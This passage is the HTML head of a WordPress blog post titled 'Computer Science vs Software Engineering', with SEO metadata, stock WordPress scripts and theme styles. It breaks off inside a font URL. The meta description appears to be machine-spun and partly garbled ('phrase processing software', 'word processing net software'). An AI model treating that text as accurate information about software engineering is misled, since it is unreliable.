

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/computer-science-vs-software-engineering-2.html
body_size: 17809
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Computer Science vs Software Engineering - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/computer-science-vs-software-engineering-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Computer Science vs Software Engineering - zonshare.com" />
	<meta property="og:description" content="Technology Support Services: Hardware and Software It can be developed utilizing system programming methodologies and techniques programming languages. Yet from the perspective of performance there may be little distinction between a phrase processing software and word processing net software. The line the place the distinction should be drawn isn&#8217;t all the time clear.[in accordance with [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/computer-science-vs-software-engineering-2.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-05-02T19:25:34+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:05+00:00" />
	<meta property="og:image" content="https://www.gstatic.com/images/icons/material/system/1x/location_on_grey600_24dp.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#article","isPartOf":{"@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Computer Science vs Software Engineering","datePublished":"2019-05-02T19:25:34+00:00","dateModified":"2020-05-30T17:02:05+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html"},"wordCount":387,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#primaryimage"},"thumbnailUrl":"https://www.gstatic.com/images/icons/material/system/1x/location_on_grey600_24dp.png","keywords":["computer","engineering","science","software"],"articleSection":["Pc"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html","url":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html","name":"Computer Science vs Software Engineering - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#primaryimage"},"thumbnailUrl":"https://www.gstatic.com/images/icons/material/system/1x/location_on_grey600_24dp.png","datePublished":"2019-05-02T19:25:34+00:00","dateModified":"2020-05-30T17:02:05+00:00","breadcrumb":{"@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/computer-science-vs-software-engineering-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#primaryimage","url":"https://www.gstatic.com/images/icons/material/system/1x/location_on_grey600_24dp.png","contentUrl":"https://www.gstatic.com/images/icons/material/system/1x/location_on_grey600_24dp.png"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/computer-science-vs-software-engineering-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Computer Science vs Software Engineering"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Anot